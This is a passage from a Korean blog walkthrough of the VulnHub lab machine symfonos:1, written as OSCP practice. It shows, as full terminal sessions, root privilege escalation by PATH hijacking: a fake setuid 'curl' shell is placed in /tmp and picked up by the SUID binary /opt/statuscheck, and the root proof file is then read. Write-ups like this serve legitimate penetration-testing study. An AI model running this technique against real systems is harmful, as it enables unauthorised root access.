프로그램을 돌려보면 될 것 같다.
1. tmp 폴더로 이동후 curl 파일생성 + /bin/bash로 내용 채우기
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ cd /tmp
cd /tmp
helios@symfonos:/tmp$ touch curl
touch curl
helios@symfonos:/tmp$ echo "/bin/sh" > curl
echo "/bin/sh" > curl (/bin/bash는 권한 상승 안됨)
helios@symfonos:/tmp$ ls
ls
curl
helios@symfonos:/tmp$ cat curl
cat curl
/bin/sh
2. setuid 비트 설정
helios@symfonos:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt 2 root root 4096 Mar 26 10:49 .
drwxr-xr-x 22 root root 4096 Jun 28 2019 ..
-rw-r--r-- 1 helios helios 10 Mar 26 10:49 curl
helios@symfonos:/tmp$ chmod 4777 curl
chmod 4777 curl
helios@symfonos:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt 2 root root 4096 Mar 26 10:49 .
drwxr-xr-x 22 root root 4096 Jun 28 2019 ..
-rwsrwxrwx 1 helios helios 10 Mar 26 10:49 curl
3. 환경변수에 /tmp폴더 등록
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
이제 프로그램 돌리면
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
# id
id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:1!
\ __
--==/////////////[})))==*
/ \ ' ,|
`\`\ //| ,|
\ `\ //,/' -~ |
) _-~~~\ |/ / |'| _-~ / ,
(( /' ) | \ / /'/ _-~ _/_-~|
((( ; /` ' )/ /'' _ -~ _-~ ,/'
) )) `~~\ `\\/'/|' __--~~__--\ _-~ _/,
((( )) / ~~ \ /~ __--~~ --~~ __/~ _-~ /
((\~\ | ) | ' / __--~~ \-~~ _-~
`\(\ __--( _/ |'\ / --~~ __--~' _-~ ~|
( ((~~ __-~ \~\ / ___---~~ ~~\~~__--~
~~\~~~~~~ `\-~ \~\ / __--~~~'~~/
;\ __.-~ ~-/ ~~~~~__\__---~~ _..--._
;;;;;;;;' / ---~~~/_.-----.-~ _.._ ~\
;;;;;;;' / ----~~/ `\,~ `\ \
;;;;' ( ---~~/ `:::| `\\.
|' _ `----~~~~' / `:| ()))),
______/\/~ | / / (((((())
/~;;.____/;;' / ___.---( `;;;/ )))'`))
/ // _;______;'------~~~~~ |;;/\ / (( (
// \ \ / | \;;,\ `
(<_ \ \ /',/-----' _>
\_| \\_ //~;~~~~~~~~~
\_| (,~~
\~\
~~
Contact me via Twitter @zayotic to give feedback!
#
참고로 현재 쉘을 bash로 바꾸면
권한이 달라진다.
# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ cd /root
cd /root
bash: cd: /root: Permission denied
bash-4.4$ exit
exit
exit
그러므로 기본 쉘이 뭔지 꼭 확인해야 한다!
# echo $0
echo $0
/bin/sh
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 9. Symfonos 3 (0) | 2021.03.28 |
|---|---|
| 8. Symfonos 2 (0) | 2021.03.28 |
| 6. Prime : 1 (0) | 2021.03.26 |
| 5. Digitalwolrd.local : bravery (0) | 2021.03.25 |
| 4. Digitalworld.local : Develope (0) | 2021.03.23 |
